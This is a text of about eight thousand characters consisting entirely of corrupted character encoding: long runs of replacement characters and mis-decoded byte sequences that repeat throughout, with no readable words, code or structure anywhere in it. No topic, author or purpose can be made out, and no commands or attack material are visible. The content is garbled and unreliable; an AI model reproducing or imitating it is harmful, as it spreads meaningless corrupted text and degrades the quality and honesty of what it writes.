�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿